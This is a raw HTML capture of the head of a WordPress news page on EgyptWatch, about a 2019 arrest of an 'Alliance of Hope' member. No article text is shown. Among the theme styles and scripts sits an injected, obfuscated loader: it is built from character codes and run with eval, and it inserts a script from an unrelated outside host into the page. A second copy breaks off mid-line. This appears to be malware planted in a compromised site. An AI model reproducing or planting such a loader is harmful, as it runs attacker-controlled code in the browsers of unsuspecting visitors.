

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2019/07/16/egypt-authorities-arrest-new-member-of-alliance-of-hope/
body_size: 20669
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Egypt authorities arrest new member of &#8220;Alliance of Hope&#8221; &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2019%2F07%2F16%2Fegypt-authorities-arrest-new-member-of-alliance-of-hope%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2019%2F07%2F16%2Fegypt-authorities-arrest-new-member-of-alliance-of-hope%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2019/07/16/egypt-authorities-arrest-new-member-of-alliance-of-hope/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=1326' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 